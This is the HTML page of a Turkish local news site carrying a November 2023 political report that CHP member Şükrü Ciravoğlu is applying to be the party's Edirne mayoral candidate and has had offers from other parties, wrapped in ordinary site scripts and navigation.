                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Ciravoğlu yarın başvuru yapıyor" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem/">Gündem</a>
                            </li>
                                                            <li><i class="icon-angle-arrow-right"></i><a
                                            href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                                </li>
                                                        <li><strong>Ciravoğlu yarın başvuru yapıyor</strong></li>
                        </ul>


                        <time datetime="2023-11-27">
                                                            <b>1165 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 27 Kasım 2023 16:42</b>
                                                    </time>
                    </div>
                                        <h1>Ciravoğlu yarın başvuru yapıyor</h1>

                                            <h2>Önceki dönem İl Başkanlarından Ecz. Şükrü Ciravoğlu, CHP’den Edirne Belediye Başkanlığı için aday adaylığı başvurusunda bulunuyor. Evraklarını tamamlayan Ciravoğlu, yarın CHP Merkez İlçe Başkanlığına teslim edecek. Ciravoğlu’nun basın açıklamasını ise önümüzdeki günlerde yapması bekleniyor.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>27 Kasım 2023 16:42</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/"
    },
    "headline": "Ciravoğlu yarın başvuru yapıyor",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2023-11-27T16:42:15.822Z",
    "datePublished": "2023-11-27T16:42:15.822Z",
    "dateModified": "2023-11-27T16:42:15.822Z",
    "description": "",
    "wordCount": "149",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/",
    "name": "G&uuml;ndem"
    }
    },{
    "@type": "ListItem",
    "position": 3,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/politika/",
    "name": "Politika"
    }
  },{
  "@type": "ListItem",
  "position": 4,
  "item": {
  "@id": "https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/",
  "name": "Ciravoğlu yarın başvuru yapıyor"
  }
  }
      ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Ciravoğlu yarın başvuru yapıyor" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(4058)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_4058">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p></p>



<p></p>



<p></p>



<p>Ciravoğlu, 3 dönemdir CHP’den Belediye Başkan Aday Adaylığı bulunan CHP’li Ciravoğlu, 31 Mart 2024 yerel seçimleri için bir kez daha başvuruda bulunacak. Ciravoğlu’nun geçtiğimiz günlerde siyasi kulislerde, İYİ Parti’den kendisine teklif geldiği de çok konuşulmuştu. Haber Ergin Yıldız</p>



<p>&nbsp;2 siyasi parti CHP’li Şükrü Ciravoğlu’na teklif götürdü. Son yapılan genel seçimlerde Edirne Merkezde ikinci parti durumuna yükselen İYİ Parti’nin, Edirne’de CHP’li Ecz. Şükrü Ciravoğlu’na Belediye Başkan adaylığı teklifinde bulundu.</p>



<p>Demokrat Parti de, Ciravoğlu’na Belediye Başkanlığı adaylığı teklifi götürdü. Yerel seçimlere sayılı günler kala siyaset kulislerinin de ateşi yükseldi. Bazı siyasi partiler belediye başkan adayları aramaya başladı.&nbsp; 3 dönem CHP’den Belediye Başkan Aday Adaylığı bulunan CHP’li Ciravoğlu’nun gönlünün CHP’den yana olduğu biliniyor. İYİ Parti’den gelen teklifi net bir şekilde ret etmeyen Ciravoğlu, kapının kendisine hala açık olduğu ifade ediliyor. Aday adayı olmayacağı, CHP’den teklif gelmesi halinde yoluna devam edecek olan Ciravoğlu’na, Bağımsız Aday Songül Çetinkaya Tül’den de birlikte çalışmak için teklif geldiği biliniyor.</p>
</p></p></p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                            <li><a href="https://edirneyenigun.com/e/edirne/">edirne</a></li><li><a href="https://edirneyenigun.com/e/sukru-ciravoglu/">Şükrü Ciravoğlu</a></li>                        </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem/edirnede-4-vekilde-kaldi-26991/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2024/06/edirnee28099de-4-vekilde-kaldi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Edirne 4 vekilde kaldı</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/akindan-ozele-ziyaret-25591/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2024/05/akine28099dan-ozele28099e-ziyaret-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Akın’dan Özel’e ziyaret</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/demirtas-disarida-olsaydi-teror-olaylari-biterdi-25522/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2024/05/c2a0e2809cdemirtas-disarida-olsaydi-teror-olaylari-biterdie2809d-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span> “Demirtaş dışarıda olsaydı terör olayları biterdi”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/politika/sodemsen-disiplin-kurulu-uyesi-secildi-25494/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2024/05/filiz-gencan-akin-ankarada-3-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>SODEMSEN disiplin kurulu üyesi seçildi</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/chp-onunde-kutlamalar-basladi-17752/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2024/03/chp-onunde-kutlamalar-basladi-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>CHP önünde kutlamalar başladı</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem-2/filiz-gencan-akina-destege-geldiler-16398/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2024/03/DSC08884-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Filiz Gencan Akın’a desteğe geldiler</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='4058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='4058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>23 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>23 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>23 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>23 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>23 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>23 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>23 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/chpnin-adaylari-belli-oldu-6005/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-241-260x160.jpg" alt = "CHP’nin adayları belli oldu" />                        <span>
                          <b>1</b>
                          <strong>CHP’nin adayları belli oldu</strong>
                            <em>23450 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/chpde-filiz-gencan-akin-sesleri-yukseliyor-6228/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/12/chpe28099de-filiz-gencan-akin-sesleri-yukseliyor-260x160.jpg" alt = "CHP’de Filiz Gencan Akın sesleri yükseliyor" />                        <span>
                          <b>2</b>
                          <strong>CHP’de Filiz Gencan Akın sesleri yükseliyor</strong>
                            <em>6527 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/chpde-on-secim-heyecani-9972/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/01/chpp12-260x160.jpg" alt = "CHP’de ön seçim heyecanı" />                        <span>
                          <b>3</b>
                          <strong>CHP’de ön seçim heyecanı</strong>
                            <em>5630 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/belgin-iba-mi-koray-uymaz-mi-5945/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-230-260x160.jpg" alt = "Belgin İba mı, Koray Uymaz mı?" />                        <span>
                          <b>4</b>
                          <strong>Belgin İba mı, Koray Uymaz mı?</strong>
                            <em>4321 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/ciravoglu-adayliktan-cekiliyor-baslik-12736/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/02/ciravoglu-adayliktan-cekiliyor-baslik-260x160.jpg" alt = "Ciravoğlu adaylıktan çekiliyor" />                        <span>
                          <b>5</b>
                          <strong>Ciravoğlu adaylıktan çekiliyor</strong>
                            <em>3850 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/edirnede-4-vekilde-kaldi-26991/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/06/edirnee28099de-4-vekilde-kaldi-260x160.jpg" alt="Edirne 4 vekilde kaldı">
                                    </figure>
                                    <p>Edirne 4 vekilde kaldı</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/akindan-ozele-ziyaret-25591/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/05/akine28099dan-ozele28099e-ziyaret-260x160.jpg" alt="Akın’dan Özel’e ziyaret">
                                    </figure>
                                    <p>Akın’dan Özel’e ziyaret</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem/demirtas-disarida-olsaydi-teror-olaylari-biterdi-25522/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/05/c2a0e2809cdemirtas-disarida-olsaydi-teror-olaylari-biterdie2809d-394x230.jpg" alt=" “Demirtaş dışarıda olsaydı terör olayları biterdi”">
                                    </figure>
                                    <p> “Demirtaş dışarıda olsaydı terör olayları biterdi”</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/politika/sodemsen-disiplin-kurulu-uyesi-secildi-25494/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/05/filiz-gencan-akin-ankarada-3-260x160.jpg" alt="SODEMSEN disiplin kurulu üyesi seçildi">
                                    </figure>
                                    <p>SODEMSEN disiplin kurulu üyesi seçildi</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem-2/chp-onunde-kutlamalar-basladi-17752/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/03/chp-onunde-kutlamalar-basladi-260x160.jpg" alt="CHP önünde kutlamalar başladı">
                                    </figure>
                                    <p>CHP önünde kutlamalar başladı</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
